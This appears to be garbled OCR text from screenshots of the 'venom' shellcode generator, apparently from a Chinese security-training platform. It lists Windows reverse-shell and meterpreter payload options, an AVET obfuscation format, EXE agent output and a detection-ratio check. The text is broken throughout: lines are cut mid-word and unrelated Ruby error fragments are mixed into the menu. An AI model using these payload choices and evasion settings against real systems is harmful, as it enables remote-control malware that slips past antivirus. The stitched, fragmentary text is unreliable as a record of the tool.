 | SHELLCODE FORMAT : C + AVET (obfuscation)
| AGENT EXTENSION : EXE
nfig/environment.rb:2:in `require
| AGENT EXECUTION : press to exec (exe)
| DETECTION RATIO : https://goo.gl/kKJuQ5
fig/environment.rb:2:in `<top (r
AGENT Nº18:
equire'
☠ SHELLCODE GENERATOR ☠
top (required
| TARGET SYSTE
| SHELLCODE FO
b:55:in `requ
| AGENT EXTENS
Available Payloads:
| AGENT EXECUT
b:55:in `requ
| DETECTION RA
Pick Option
windows/shell_bind_tcp
AGENT Nº19:
windows/shell/reverse_tcp
| TARGET SYSTE
windows/meterpreter/reverse_tcp
p lhost=192.1
| SHELLCODE FO
windows/meterpreter/reverse_tcp_dns
| AGENT EXTENS
rom the paylo
| AGENT EXECUT
windows/meterpreter/reverse_http
| DETECTION RA
windows/meterpreter/reverse_https
AGENT Nº20:
windows/meterpreter/reverse_winhttps
windows/x64/meterpreter/reverse_tcp
| TARGET SYSTE
windows/x64/meterpreter/reverse_https
| SHELLCODE FO
| AGENT EXTENS
| AGENT EXECUT
取消 确定
Sharing.hta
| DETECTION RA
M - Return to main menu
E - Exit venom Framework
合天智汇